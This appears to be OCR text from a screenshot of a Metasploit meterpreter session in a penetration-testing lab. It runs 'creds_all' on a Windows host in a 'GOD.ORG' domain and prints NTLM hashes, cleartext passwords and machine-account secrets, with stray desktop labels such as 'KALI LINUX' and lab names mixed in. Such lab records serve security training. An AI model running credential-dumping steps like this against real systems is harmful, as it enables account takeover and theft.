 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator GOD d3dbdca0422b39301aa818381e4e281b 469d85e30803fcc042ec2c6254ee38ba 4d3543f956bf5227898d9f74c703157925d208cf
STU1$ GOD bc8f11ececc268279da6e128313178c1 1ccbe38b7a21cf577a8e04c0c4a7d972f9ebe6e5
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD qwer@123
STU1$ GOD a0 51 37 57 dd 1d 86 ae bd 65 cc 48 4f 84 67 ec 1e 28 ef 3a f0 5d d4 69 3b 81 41 85 23 dd 57 35 0c 6d 49 f9 0e ef 7e 16 f0 c9 0a 85 62 0d 67
2c 1b 2f 5b 38 20 54 5f 3a 09 6a b5 7f f1 81 09 9a a5 2f cc 05 ab 44 c1 3f 46 fd b0 14 70 d8 c2 12 69 ca da 47 88 67 cf 80 07 a3 0b de 1b 64
6c 0e 89 f3 1c 12 16 d4 d3 8d 90 7c bc d1 40 f6 48 f3 3d 17 fc b0 9a 52 20 38 32 3f ca cb a1 6c 1a 8d 26 6d d7 a9 60 51 94 56 2c 49 c6 47 cc
34 5e df 34 79 65 37 58 52 a3 ed de ac af 76 24 15 d9 d0 36 c9 9d b7 b4 2f fa 92 70 6c 52 c9 e1 a4 ec 76 fe 69 87 ca d0 0d 60 42 81 2b f6 07
37 35 52 e9 b6 80 ec 7b 68 41 33 6f 5f 0c 21 d4 29 1e 37 ff 8e 6d 36 bd 47 d3 3f f4 fe 09 4f 9c 1f 4e f7 54 df 3c f6 be 3f 77 63 59 9d de 8e
e2 a7 88 20 39
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator GOD qwer@123
KALI LINUX
"the quieter you become, the more you are able to hear"
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD.ORG qwer@123
stu1$ GOD.ORG a0 51 37 57 dd 1d 86 ae bd 65 cc 48 4f 84 67 ec 1e 28 ef 3a f0 5d d4 69 3b 81 41 85 23 dd 57 35 0c 6d 49 f9 0e ef 7e 16 f0 c9 0a 85 62 0d 67
2c 1b 2f 5b 38 20 54 5f 3a 09 6a b5 7f f1 81 09 9a a5 2f cc 05 ab 44 c1 3f 46 fd b0 14 70 d8 c2 12 69 ca da 47 88 67 cf 80 07 a3 0b de 1b 6
4 6c 0e 89 f3 1c 12 16 d4 d3 8d 90 7c bc d1 40 f6 48 f3 3d 17 fc b0 9a 52 20 38 32 3f ca cb a1 6c 1a 8d 26 6d d7 a9 60 51 94 56 2c 49 c6 47
cc 34 5e df 34 79 65 37 58 52 a3 ed de ac af 76 24 15 d9 d0 36 c9 9d b7 b4 2f fa 92 70 6c 52 c9 e1 a4 ec 76 fe 69 87 ca d0 0d 60 42 81 2b f6
07 37 35 52 e9 b6 80 ec 7b 68 41 33 6f 5f 0c 21 d4 29 1e 37 ff 8e 6d 36 bd 47 d3 3f f4 fe 09 4f 9c 1f 4e f7 54 df 3c f6 be 3f 77 63 59 9d d
e 8e e2 a7 88 20 39
dirsearch
SickOS1.1 distorm3
AI-web1
nmapscan AI-web2